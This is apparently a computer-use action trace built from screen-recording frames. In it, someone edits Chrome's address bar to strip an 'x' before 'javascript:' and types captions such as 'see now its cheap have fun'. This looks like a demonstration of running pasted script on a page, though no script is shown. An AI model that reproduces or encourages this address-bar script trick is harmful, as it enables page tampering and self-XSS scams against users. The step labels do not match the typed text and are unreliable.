
Step: Bring Chrome forward and edit the address bar to drop the leading x before javascript:
left_click(1147, 256)

left_click(256, 40)

Step: Write the step "now paste it now we wait" on the first line, removing the stray r
type("now paste it and")

type("now we waitr")

key("Backspace")

mouse_move(682, 394)

Step: Rewrite the first line to read "see now its cheap have fun"
left_click(13, 829)
type("s")

type("e now i")
